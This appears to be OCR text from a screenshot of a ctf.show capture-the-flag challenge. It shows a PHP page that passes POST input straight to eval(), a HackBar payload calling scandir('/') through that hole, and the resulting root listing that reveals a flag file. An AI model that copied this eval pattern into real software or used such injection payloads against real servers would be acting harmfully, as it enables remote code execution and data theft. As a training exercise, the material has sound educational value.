 <?php
#Author:  h1xa
error_reporting(0);
show_source(__FILE__);
eval("var_dump((Object)$_POST[1]);"); Array ( [0] => . [1] => .. [2] => .dockerenv [3] => 000f1ag.txt [4] => bin [5] => boot [6] => dev [7] => etc [8] => home [9] => lib [10] => lib32 [11] =>
media [14] => mnt [15] => opt [16] => proc [17] => root [18] => run [19] => sbin [20] => srv [21] => sys [22] => tmp [23] => usr [24] => var ) object(stdClass)#1 (1) { ["scalar"]=> bool(true) }
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://75e7881e-5f65-4cf9-af71-dc3db8f86227.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
1=print_r(scandir('/'))